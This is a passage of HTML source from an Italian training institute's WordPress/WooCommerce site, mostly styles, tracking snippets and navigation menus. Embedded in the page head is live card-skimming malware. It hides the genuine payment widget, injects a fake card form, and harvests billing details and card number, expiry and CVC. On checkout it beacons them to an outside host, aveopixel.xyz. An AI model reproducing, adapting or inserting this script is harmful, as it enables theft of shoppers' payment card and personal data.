'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2021/05/9u4pM4zeeUBEyRPED3y3.jpg);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="archive tag tag-imparare-a-usare-il-computer tag-575 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce-no-js wpbf wpbf-sidebar-right elementor-default elementor-template-full-width elementor-kit-25 elementor-page-4182" itemscope="itemscope" itemtype="https://schema.org/Blog">

	<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49009" class="elementor elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDMsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item">Formazione Continua Architetti</a></li>
